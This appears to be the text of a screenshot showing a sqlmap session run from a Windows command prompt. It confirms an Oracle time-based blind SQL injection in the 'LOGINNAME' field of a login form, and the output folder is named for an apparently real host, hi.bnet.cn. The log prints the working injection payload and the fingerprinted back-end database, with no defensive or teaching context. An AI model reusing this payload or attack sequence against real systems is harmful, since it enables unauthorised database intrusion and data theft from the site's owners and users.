 命令提示符
[15:45:03] [INFO] testing 'Oracle AND time-based blind'
[15:45:14] [INFO] POST parameter 'LOGINNAME' seems to be 'Oracle AND time-based
blind' injectable
[15:45:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:45:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:45:18] [INFO] checking if the injection point on POST parameter 'LOGINNAME'
is a false positive
POST parameter 'LOGINNAME' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 334 HTTP(s) req
uests:
---
Place: POST
Parameter: LOGINNAME
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=loginin&LOGINNAME=111' AND 7979=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(79)||CHR(116)||CHR(120)||CHR(117),5) AND 'OhJF'='OhJF&PASSWD=111&randNum=2646
---
[15:46:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:46:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\hi.bnet.cn'